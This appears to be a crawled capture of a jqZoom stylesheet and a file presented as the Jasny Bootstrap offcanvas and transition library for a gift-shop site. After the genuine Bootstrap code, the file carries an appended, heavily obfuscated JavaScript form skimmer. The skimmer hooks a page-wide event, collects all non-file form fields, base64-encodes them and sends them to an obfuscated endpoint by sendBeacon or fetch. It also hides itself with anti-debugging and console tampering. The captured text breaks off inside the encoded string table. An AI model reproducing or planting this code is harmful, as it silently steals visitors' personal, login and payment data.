

--- FILE ---
content_type: text/css
request_url: https://media.instantestore.com/jscript/jqzoom.css
body_size: 965
content:
div.jqZoomTitle
{
	z-index:5000;
	text-align:center;
	font-size:11px;
	font-family:Tahoma;
	height:16px;
	padding-top:2px;
	position:absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	color: #FFF;
	background: #999;

}

.jqZoomPup
{
		overflow:hidden;
		background-color: #FFF;
		-moz-opacity:0.6;
		opacity: 0.6;
		filter: alpha(opacity = 60);
		z-index:10;
		border-color:#c4c4c4;
		border-style: solid;
		cursor:crosshair;
}

.jqZoomPup img
{
	border: 0px;
}

.preload{
	-moz-opacity:0.8;
	opacity: 0.8;
   filter: alpha(opacity = 80);
	color: #333;
	font-size: 12px;
	font-family: Tahoma;
   text-decoration: none;
	border: 1px solid #CCC;
   background-color: white;
   padding: 8px;
	text-align:center;
   background-image: url(zoomloader.gif);
   background-repeat: no-repeat;
   background-position: 43px 30px;
	width:90px;
	* width:100px;
	height:43px;
	*height:55px;
	z-index:10;
	position:absolute;
	top:3px;
	left:3px;

}

.jqZoomWindow
{
	border: 1px solid #999;
	background-color: #FFF;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.occasions-gift-giving.com/images_4/deeplypurple8/js/jasny-bootstrap.js
body_size: 9056
content:
/* ========================================================================
 * Bootstrap: offcanvas.js v3.1.3
 * http://jasny.github.io/bootstrap/javascript/#offcanvas
 * ========================================================================
 * Copyright 2013-2014 Arnold Daniels
 *
 * Licensed under the Apache License, Version 2.0 (the "License")
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */

+function ($) { "use strict";

  // OFFCANVAS PUBLIC CLASS DEFINITION
  // =================================

  var OffCanvas = function (element, options) {
    this.$element = $(element)
    this.options  = $.extend({}, OffCanvas.DEFAULTS, options)
    this.state    = null
    this.placement = null
    
    if (this.options.recalc) {
      this.calcClone()
      $(window).on('resize', $.proxy(this.recalc, this))
    }
    
    if (this.options.autohide)
      $(document).on('click', $.proxy(this.autohide, this))

    if (this.options.toggle) this.toggle()
    
    if (this.options.disablescrolling) {
        this.options.disableScrolling = this.options.disablescrolling
        delete this.options.disablescrolling
    }
  }

  OffCanvas.DEFAULTS = {
    toggle: true,
    placement: 'auto',
    autohide: true,
    recalc: true,
    disableScrolling: false, /*true,*/
    modal: false
  }

  OffCanvas.prototype.offset = function () {
    switch (this.placement) {
      case 'left':
      case 'right':  return this.$element.outerWidth()
      case 'top':
      case 'bottom': return this.$element.outerHeight()
    }
  }
  
  OffCanvas.prototype.calcPlacement = function () {
    if (this.options.placement !== 'auto') {
        this.placement = this.options.placement
        return
    }
    
    if (!this.$element.hasClass('in')) {
      this.$element.css('visiblity', 'hidden !important').addClass('in')
    } 
    
    var horizontal = $(window).width() / this.$element.width()
    var vertical = $(window).height() / this.$element.height()
        
    var element = this.$element
    function ab(a, b) {
      if (element.css(b) === 'auto') return a
      if (element.css(a) === 'auto') return b
      
      var size_a = parseInt(element.css(a), 10)
      var size_b = parseInt(element.css(b), 10)
  
      return size_a > size_b ? b : a
    }
    
    this.placement = horizontal >= vertical ? ab('left', 'right') : ab('top', 'bottom')
      
    if (this.$element.css('visibility') === 'hidden !important') {
      this.$element.removeClass('in').css('visiblity', '')
    }
  }
  
  OffCanvas.prototype.opposite = function (placement) {
    switch (placement) {
      case 'top':    return 'bottom'
      case 'left':   return 'right'
      case 'bottom': return 'top'
      case 'right':  return 'left'
    }
  }
  
  OffCanvas.prototype.getCanvasElements = function() {
    // Return a set containing the canvas plus all fixed elements
    var canvas = this.options.canvas ? $(this.options.canvas) : this.$element
    
    var fixed_elements = canvas.find('*').filter(function() {
      return $(this).css('position') === 'fixed'
    }).not(this.options.exclude)
    
    return canvas.add(fixed_elements)
  }
  
  OffCanvas.prototype.slide = function (elements, offset, callback) {
    // Use jQuery animation if CSS transitions aren't supported
    if (!$.support.transition) {
      var anim = {}
      anim[this.placement] = "+=" + offset
      return elements.animate(anim, 350, callback)
    }

    var placement = this.placement
    var opposite = this.opposite(placement)
    
    elements.each(function() {
      if ($(this).css(placement) !== 'auto')
        $(this).css(placement, (parseInt($(this).css(placement), 10) || 0) + offset)
      
      if ($(this).css(opposite) !== 'auto')
        $(this).css(opposite, (parseInt($(this).css(opposite), 10) || 0) - offset)
    })
    
    this.$element
      .one($.support.transition.end, callback)
      .emulateTransitionEnd(350)
  }

  OffCanvas.prototype.disableScrolling = function() {
    var bodyWidth = $('body').width()
    var prop = 'padding-' + this.opposite(this.placement)

    if ($('body').data('offcanvas-style') === undefined) {
      $('body').data('offcanvas-style', $('body').attr('style') || '')
    }
      
    $('body').css('overflow', 'hidden')

    if ($('body').width() > bodyWidth) {
      var padding = parseInt($('body').css(prop), 10) + $('body').width() - bodyWidth
      
      setTimeout(function() {
        $('body').css(prop, padding)
      }, 1)
    }
    //disable scrolling on mobiles (they ignore overflow:hidden)
    $('body').on('touchmove.bs', function(e) {
      e.preventDefault();
    });
  }

  OffCanvas.prototype.enableScrolling = function() {
    $('body').off('touchmove.bs');
    //$('body').css('overflow', 'visible');
  }

  OffCanvas.prototype.show = function () {
    if (this.state) return
    
    var startEvent = $.Event('show.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-in'
    this.calcPlacement();
    
    var elements = this.getCanvasElements()
    var placement = this.placement
    var opposite = this.opposite(placement)
    var offset = this.offset()

    if (elements.index(this.$element) !== -1) {
      $(this.$element).data('offcanvas-style', $(this.$element).attr('style') || '')
      this.$element.css(placement, -1 * offset)
      this.$element.css(placement); // Workaround: Need to get the CSS property for it to be applied before the next line of code
    }

    elements.addClass('canvas-sliding').each(function() {
      if ($(this).data('offcanvas-style') === undefined) $(this).data('offcanvas-style', $(this).attr('style') || '')
      if ($(this).css('position') === 'static') $(this).css('position', 'relative')
      if (($(this).css(placement) === 'auto' || $(this).css(placement) === '0px') &&
          ($(this).css(opposite) === 'auto' || $(this).css(opposite) === '0px')) {
        $(this).css(placement, 0)
      }
    })
    
    if (this.options.disableScrolling) this.disableScrolling()
    if (this.options.modal) this.toggleBackdrop()
    
    var complete = function () {
      if (this.state != 'slide-in') return
      
      this.state = 'slid'

      elements.removeClass('canvas-sliding').addClass('canvas-slid')
      this.$element.trigger('shown.bs.offcanvas')
    }

    setTimeout($.proxy(function() {
      this.$element.addClass('in')
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.hide = function (fast) {
    if (this.state !== 'slid') return

    var startEvent = $.Event('hide.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-out'

    var elements = $('.canvas-slid')
    var placement = this.placement
    var offset = -1 * this.offset()

    var complete = function () {
      if (this.state != 'slide-out') return
      
      this.state = null
      this.placement = null
      
      this.$element.removeClass('in')
      
      elements.removeClass('canvas-sliding')
      elements.add(this.$element).add('body').each(function() {
        $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
      })

      this.$element.trigger('hidden.bs.offcanvas')
    }

    if (this.options.disableScrolling) this.enableScrolling()
    if (this.options.modal) this.toggleBackdrop()

    elements.removeClass('canvas-slid').addClass('canvas-sliding')
    
    setTimeout($.proxy(function() {
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.toggle = function () {
    if (this.state === 'slide-in' || this.state === 'slide-out') return
    this[this.state === 'slid' ? 'hide' : 'show']()
  }

  OffCanvas.prototype.toggleBackdrop = function (callback) {
    callback = callback || $.noop;
    if (this.state == 'slide-in') {
      var doAnimate = $.support.transition;

      this.$backdrop = $('<div class="modal-backdrop fade" />')
      .insertAfter(this.$element);

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      doAnimate ?
        this.$backdrop
        .one($.support.transition.end, callback)
        .emulateTransitionEnd(150) :
        callback()
    } else if (this.state == 'slide-out' && this.$backdrop) {
      this.$backdrop.removeClass('in');
      $('body').off('touchmove.bs');
      var self = this;
      if ($.support.transition) {
        this.$backdrop
          .one($.support.transition.end, function() {
            self.$backdrop.remove();
            callback()
            self.$backdrop = null;
          })
        .emulateTransitionEnd(150);
      } else {
        this.$backdrop.remove();
        this.$backdrop = null;
        callback();
      }
    } else if (callback) {
      callback()
    }
  }

  OffCanvas.prototype.calcClone = function() {
    this.$calcClone = this.$element.clone()
      .html('')
      .addClass('offcanvas-clone').removeClass('in')
      .appendTo($('body'))
  }

  OffCanvas.prototype.recalc = function () {
    if (this.$calcClone.css('display') === 'none' || (this.state !== 'slid' && this.state !== 'slide-in')) return
    
    this.state = null
    this.placement = null
    var elements = this.getCanvasElements()
    
    this.$element.removeClass('in')
    
    elements.removeClass('canvas-slid')
    elements.add(this.$element).add('body').each(function() {
      $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
    })
  }
  
  OffCanvas.prototype.autohide = function (e) {
    if ($(e.target).closest(this.$element).length === 0) this.hide()
  }

  // OFFCANVAS PLUGIN DEFINITION
  // ==========================

  var old = $.fn.offcanvas

  $.fn.offcanvas = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.offcanvas')
      var options = $.extend({}, OffCanvas.DEFAULTS, $this.data(), typeof option === 'object' && option)

      if (!data) $this.data('bs.offcanvas', (data = new OffCanvas(this, options)))
      if (typeof option === 'string') data[option]()
    })
  }

  $.fn.offcanvas.Constructor = OffCanvas


  // OFFCANVAS NO CONFLICT
  // ====================

  $.fn.offcanvas.noConflict = function () {
    $.fn.offcanvas = old
    return this
  }


  // OFFCANVAS DATA-API
  // =================

  $(document).on('click.bs.offcanvas.data-api', '[data-toggle=offcanvas]', function (e) {
    var $this   = $(this), href
    var target  = $this.attr('data-target')
        || e.preventDefault()
        || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
    var $canvas = $(target)
    var data    = $canvas.data('bs.offcanvas')
    var option  = data ? 'toggle' : $this.data()

    e.stopPropagation()

    if (data) data.toggle()
      else $canvas.offcanvas(option)
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: transition.js v3.1.3
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  if ($.support.transition !== undefined) return  // Prevent conflict with Twitter Bootstrap

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false, $el = this
    $(this).one($.support.transition.end, function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()
  })

}(window.jQuery);
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W